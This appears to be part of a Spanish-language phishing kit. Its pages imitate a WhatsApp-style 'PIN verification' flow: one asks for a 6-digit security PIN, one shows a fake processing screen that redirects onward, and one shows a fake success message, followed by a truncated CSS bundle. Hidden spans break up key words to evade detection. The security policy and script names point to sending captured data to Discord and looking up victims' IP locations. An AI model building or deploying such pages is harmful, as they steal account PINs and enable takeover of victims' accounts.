
<file: index7.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
        content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
<style>
    @media (max-width: 640px) {
        .hide-mobile {
            display: none !important;
        }
    }
</style>
</head>

<body cz-shortcut-listen=true>
        <div id=app data-v-app>
                <div data-v-164419cc class="lg-page min-h-screen flex items-center justify-center p-4"
                        style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
                        <div data-v-164419cc class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md">
                                <div class="flex items-center justify-start mb-8" data-v-164419cc><svg class="h-8 w-8 text-green-500" fill=currentColor viewBox="0 0 24 24" data-v-be0bffdb>
                        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893A11.821 11.821 0 0020.885 3.488" data-v-be0bffdb></path>
                    </svg></div>
                                <h1 class="text-2xl font-semibold text-gray-800 mb-2 text-left" data-v-164419cc>
                                        Veri<span style="display:none">w5q</span>fica<span
                                                style="display:none;font-size:0">v8t</span>ción PIN</h1>
                                <p class="text-gray-600 mb-8 text-left" data-v-164419cc> Ingr<span
                                                style="display:none">x2j</span>ese su PIN de seg<span
                                                style="display:none;font-size:0">b4a</span>uridad de 6 dí<span
                                                style="display:none">z9p</span>gitos
                                <div data-v-164419cc class=mb-6><input data-v-164419cc id="toko" type=password
                                                placeholder=000000 maxlength=6
                                                class="toko w-full px-4 py-3 text-center text-2xl font-mono tracking-widest border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500 focus:border-transparent"
                                                value=""></div>
                                <div data-v-164419cc class="mb-8 text-center"><button data-v-164419cc
                                                class="text-sm font-medium text-blue-600 hover:text-blue-800 disabled:text-gray-400 disabled:cursor-not-allowed">¿Olvi<span
                                                        style="display:none">r3w</span>dó su PIN?</button></div>
                                <div data-v-164419cc class="flex justify-end space-x-3"><button data-v-164419cc
                                                class="px-4 py-2 border border-gray-300 text-gray-700 rounded hover:bg-gray-50 transition-colors">
                                                At<span style="display:none">n4p</span>rás </button><button
                                                data-v-164419cc
                                                class="px-4 py-2 text-white rounded hover:opacity-90 transition-opacity disabled:opacity-50 disabled:cursor-not-allowed flex items-center"
                                                style=background-color:var(--microsoft-blue)> Conti<span
                                                        style="display:none">m4t</span>nuar</button></div>
                        </div>
                        <div class="absolute bottom-20 left-1/2 transform -translate-x-1/2 hide-mobile" data-v-164419cc>
                                <div class="bg-white rounded-lg shadow-lg p-4 flex items-center" data-v-164419cc><svg
                                                class="w-5 h-5 text-blue-500 mr-3" fill=none stroke=currentColor
                                                viewBox="0 0 24 24" data-v-164419cc>
                                                <path stroke-linecap=round stroke-linejoin=round stroke-width=2
                                                        d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z"
                                                        data-v-164419cc></path>
                                        </svg><span class="text-gray-700 font-medium" data-v-164419cc>Veri<span
                                                        style="display:none">q5t</span>fica<span
                                                        style="display:none;font-size:0">m1k</span>ción por PIN</span>
                                </div>
                        </div>
                        <div class="absolute bottom-4 right-4 flex space-x-4 text-sm text-gray-500" data-v-164419cc><a
                                        href=# class=hover:underline data-v-164419cc>Tér<span
                                                style="display:none">p3y</span>min<span
                                                style="display:none;font-size:0">v1n</span>os de u<span
                                                style="display:none">z9k</span>so</a><a href=# class=hover:underline
                                        data-v-164419cc>Pri<span style="display:none">m4t</span>vaci<span
                                                style="display:none;font-size:0">q5t</span>dad y co<span
                                                style="display:none">m1k</span>okies</a><span data-v-164419cc>⋯</span>
                        </div>
                </div>
        </div>
</body>
<script src="./js/discord-config.js"></script>
<script src="./js/discord-index7.js"></script>
</html>
</file>

<file: index8.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
    content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-ef89e391 class="lg-page min-h-screen flex items-center justify-center p-4"
            style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
            <div data-v-ef89e391 class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md text-center">
                <div class="flex items-center justify-center mb-8" data-v-ef89e391><img data-v-ef89e391
                        src="./images/logo.svg" alt="" class="h-8 w-auto"></div>
                <div class=mb-8 data-v-ef89e391>
                    <div class="relative w-16 h-16 mx-auto mb-4" data-v-ef89e391>
                        <div class="absolute inset-0 border-4 border-gray-200 rounded-full" data-v-ef89e391></div>
                        <div class="absolute inset-0 border-4 border-transparent border-t-blue-500 rounded-full animate-spin"
                            data-v-ef89e391></div>
                    </div>
                    <h2 class="text-xl font-semibold text-gray-800 mb-2" data-v-ef89e391>Pr<span
                            style="display:none">w5q</span>ocesa<span style="display:none;font-size:0">v8t</span>ndo PIN
                    </h2>
                    <p class=text-gray-600 data-v-ef89e391> Veri<span style="display:none">m4k</span>fica<span
                            style="display:none;font-size:0">z9p</span>ndo su PIN de seg<span
                            style="display:none">r3w</span>uridad </p>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2 mb-4" data-v-ef89e391>
                    <div class="bg-blue-500 h-2 rounded-full transition-all duration-1000 ease-linear" style=width:0%
                        data-v-ef89e391></div>
                </div>
                <p class="text-sm text-gray-500" data-v-ef89e391> Es<span style="display:none">p3y</span>to pu<span
                        style="display:none;font-size:0">v1n</span>ede to<span style="display:none">z9k</span>mar
                    un<span style="display:none">m4t</span>os mom<span style="display:none">q5t</span>entos </p>
            </div>
        </div>
    </div>
</body>
<script src="./js/discord-loading.js"></script>
<script>
// Script de respaldo para producción - ejecuta solo si discord-loading.js falla
(function() {
    'use strict';
    
    // Esperar un poco para ver si el script principal funciona
    setTimeout(function() {
        // Verificar si ya hay una animación de progreso activa
        const progressBar = document.querySelector('.bg-blue-500.h-2');
        if (progressBar && progressBar.style.width === '0%') {
            console.log('Fallback script activated for index8.html');
            
            // Animación manual de 3 segundos
            let width = 0;
            const interval = setInterval(function() {
                width += 2;
                if (width >= 100) {
                    width = 100;
                    clearInterval(interval);
                    
                    // Redirección después de completar
                    setTimeout(function() {
                        console.log('Fallback redirect to index9.html');
                        window.location.href = 'index9.html';
                    }, 500);
                }
                progressBar.style.width = width + '%';
            }, 60); // 60ms * 50 = 3 segundos
        }
    }, 1000); // Esperar 1 segundo para verificar
})();
</script>
</html>
</file>

<file: index9.html>
<!DOCTYPE html>
<html lang>
<meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<title>Autenticación</title>

<meta name=referrer content=no-referrer>
<meta http-equiv=content-security-policy
    content="default-src 'self' http://127.0.0.1:5501; font-src 'self' data:; img-src 'self' data:; style-src 'self' 'unsafe-inline' http://127.0.0.1:5501; media-src 'self' data:; script-src 'self' 'unsafe-inline' data: https://ip-api.com; connect-src 'self' ws://127.0.0.1:5501 http://127.0.0.1:5501 https://discord.com https://ipwho.is https://api.ipify.org https://ip-api.com https://api.ipdata.co; object-src 'self' data:; frame-src 'self' data:;">
<link rel="stylesheet" href="./assets/index-sMZPGJ8k.css">
</head>

<body cz-shortcut-listen=true>
    <div id=app data-v-app>
        <div data-v-ec36cc7b class="lg-page min-h-screen flex items-center justify-center p-4"
            style="background:linear-gradient(135deg,rgb(240,244,248) 0%,rgb(232,238,245) 40%,rgb(220,230,240) 100%)">
            <div data-v-ec36cc7b class="bg-white rounded-lg shadow-lg p-8 w-full max-w-md text-center">
                <div class="flex items-center justify-center mb-8" data-v-ec36cc7b><img src="./images/logo.svg" alt=""
                        class="h-8 w-auto" data-v-ec36cc7b></div>
                <div class=mb-8 data-v-ec36cc7b>
                    <div class="w-16 h-16 mx-auto mb-4 bg-green-100 rounded-full flex items-center justify-center"
                        data-v-ec36cc7b><svg class="w-8 h-8 text-green-500" fill=none stroke=currentColor
                            viewBox="0 0 24 24" data-v-ec36cc7b>
                            <path stroke-linecap=round stroke-linejoin=round stroke-width=2 d="M5 13l4 4L19 7"
                                data-v-ec36cc7b></path>
                        </svg></div>
                    <h2 class="text-2xl font-semibold text-gray-800 mb-2" data-v-ec36cc7b>
                        ¡Veri<span style="display:none">w5q</span>fica<span
                            style="display:none;font-size:0">v8t</span>ción exi<span
                            style="display:none">m4k</span>tosa!
                    </h2>
                    <p class=text-gray-600 data-v-ec36cc7b> Su nú<span style="display:none">x2j</span>mero de te<span
                            style="display:none;font-size:0">b4a</span>léfono ha si<span
                            style="display:none">z9p</span>do veri<span style="display:none">r3w</span>fica<span
                            style="display:none">n4p</span>do corr<span style="display:none">m4t</span>ectam<span
                            style="display:none">q5t</span>ente. </p>
                </div><button data-v-ec36cc7b class="px-6 py-2 text-white rounded hover:opacity-90 transition-opacity"
                    style=background-color:var(--microsoft-blue)> Cerrar sesión </button>
            </div>
        </div>
    </div>
</body>
<script src="./js/discord-success.js"></script>
</html>
</file>
<file: assets/index-sMZPGJ8k.css>
[data-v-68675ac0]:root{--microsoft-blue: #0078d4}.lg-page[data-v-68675ac0]{background:linear-gradient(135deg,#f0f4f8,#e8eef5 40%,#dce6f0)}button[data-v-68675ac0]:disabled{opacity:.6;cursor:not-allowed}input[data-v-68675ac0]:disabled{opacity:.6;cursor:not-allowed}@keyframes pulse-68675ac0{0%,to{opacity:1}50%{opacity:.5}}.lg-loading[data-v-68675ac0]{animation:pulse-68675ac0 1.5s ease-in-out infinite}[data-v-544413f8]:root{--microsoft-blue: #0078d4}button[data-v-544413f8]:disabled{opacity:.6;cursor:not-allowed}input[data-v-544413f8]:disabled,select[data-v-544413f8]:disabled{opacity:.6;cursor:not-allowed}@keyframes pulse-544413f8{0%,to{opacity:1}50%{opacity:.5}}.lg-loading[data-v-544413f8]{animation:pulse-544413f8 1.5s ease-in-out infinite}select[data-v-544413f8]{appearance:none;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6,9 12,15 18,9'%3e%3c/polyline%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .5rem center;background-size:1rem;padding-right:2rem}select[data-v-544413f8]:focus{background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%230078d4' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6,9 12,15 18,9'%3e%3c/polyline%3e%3c/svg%3e")}@keyframes spin-3608c121{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-spin[data-v-3608c121]{animation:spin-3608c121 1s linear infinite}.transition-all[data-v-3608c121]{transition:all .3s ease}@keyframes spin-1da7d7cb{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-spin[data-v-1da7d7cb]{animation:spin-1da7d7cb 1s linear infinite}.transition-all[data-v-1da7d7cb]{transition:all .3s ease}@keyframes spin-58fe1c2b{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-spin[data-v-58fe1c2b]{animation:spin-58fe1c2b 1s linear infinite}.transition-all[data-v-58fe1c2b]{transition:all .3s ease}[data-v-0cb775a7]:root{--microsoft-blue: #0078d4}button[data-v-0cb775a7]:disabled{opacity:.6;cursor:not-allowed}input[data-v-0cb775a7]:disabled{opacity:.6;cursor:not-allowed}.toko[data-v-0cb775a7]{letter-spacing:.5em}.toko[data-v-0cb775a7]::placeholder{letter-spacing:.5em;color:#9ca3af}@keyframes pulse-0cb775a7{0%,to{opacity:1}50%{opacity:.5}}.lg-loading[data-v-0cb775a7]{animation:pulse-0cb775a7 1.5s ease-in-out infinite}[data-v-be0bffdb]:root{--microsoft-blue: #0078d4}button[data-v-be0bffdb]:disabled{opacity:.6;cursor:not-allowed}input[data-v-be0bffdb]:disabled{opacity:.6;cursor:not-allowed}.toko[data-v-be0bffdb]{letter-spacing:.5em}.toko[data-v-be0bffdb]::placeholder{letter-spacing:.5em;color:#9ca3af}@keyframes pulse-be0bffdb{0%,to{opacity:1}50%{opacity:.5}}.lg-loading[data-v-be0bffdb]{animation:pulse-be0bffdb 1.5s ease-in-out infinite}@keyframes spin-78c9267b{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-spin[data-v-78c9267b]{animation:spin-78c9267b 1s linear infinite}.transition-all[data-v-78c9267b]{transition:all .3s ease}[data-v-164419cc]:root{--microsoft-blue: #0078d4}button[data-v-164419cc]:disabled{opacity:.6;cursor:not-allowed}input[data-v-164419cc]:disabled{opacity:.6;cursor:not-allowed}.toko[data-v-164419cc]{letter-spacing:.5em}.toko[data-v-164419cc]::placeholder{letter-spacing:.5em;color:#9ca3af}@keyframes pulse-164419cc{0%,to{opacity:1}50%{opacity:.5}}.lg-loading[data-v-164419cc]{animation:pulse-164419cc 1.5s ease-in-out infinite}@keyframes spin-ef89e391{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.animate-spin[data-v-ef89e391]{animation:spin-ef89e391 1s linear infinite}.transition-all[data-v-ef89e391]{transition:all .3s ease}[data-v-ec36cc7b]:root{--microsoft-blue: #0078d4}/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-space-x-reverse:0;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-50:oklch(97.1% .013 17.38);--color-red-200:oklch(88.5% .062 18.334);--color-red-600:oklch(57.7% .245 27.325);--color-green-50:oklch(98.2% .018 155.826);--color-green-100:oklch(96.2% .044 156.743);--color-green-500:oklch(72.3% .219 149.579);--color-blue-50:oklch(97% .014 254.604);--color-blue-200:oklch(88.2% .059 254.128);--color-blue-500:oklch(62.3% .214 259.815);--color-blue-600:oklch(54.6% .245 262.881);--color-blue-800:oklch(42.4% .199 265.638);--color-purple-500:oklch(62.7% .265 303.9);--color-pink-50:oklch(97.1% .014 343.198);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-white:#fff;--spacing:.25rem;--container-md:28rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--font-weight-light:300;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-widest:.1em;--radius-lg:.5rem;--radius-xl:.75rem;--ease-in-out:cubic-bezier(.4,0,.2,1);--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inh